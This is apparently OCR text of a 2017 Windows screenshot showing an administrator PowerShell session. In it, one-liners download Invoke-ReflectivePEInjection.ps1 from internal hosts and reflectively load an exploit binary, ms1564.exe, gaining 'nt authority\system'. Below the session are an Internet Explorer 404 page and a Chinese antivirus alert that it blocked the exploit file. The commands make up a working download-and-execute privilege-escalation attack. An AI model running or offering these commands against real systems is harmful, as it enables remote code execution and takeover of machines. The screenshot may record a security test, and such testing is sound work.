 Recycle Bin
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.108/Invoke-ReflectivePEInject
ion.ps1');Invoke-ReflectivePEInjection -PEUrl http://192.168.1.108/ms1564.exe -ExeArgs "whoami > c://1.txt" -ForceASLR
PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString('http://10.21.132.111/Invoke-ReflectivePEInject
ion.ps1');Invoke-ReflectivePEInjection -PEUrl http://10.21.132.111/ms1564.exe -ExeArgs "whoami" -ForceASLR
[!] process with pid: 2232 created.
==============================
nt authority\system
PS C:\Users\Administrator>
电脑
OFCN
HTTP 404 Not Found - Windows Internet Explorer
http://10.21.132.111/ms1564.exe
Bing
Favorites
Suggested Sites
Web Slice Gallery
HTTP 404 Not Found
The webpage cannot be found
Most likely causes:
• There might be a typing error in the address.
• If you clicked on a link, it may be out of date.
What you can try:
Retype the address.
Go back to the previous page.
Go to and look for the information you want.
电脑管家 - 病毒查杀
拦截并已清除溢出程序
风险文件: ms1564[1].exe 详情
找回文件
好的
01
copy of Windows is not genuine
Start
12:27 AM
3/9/2017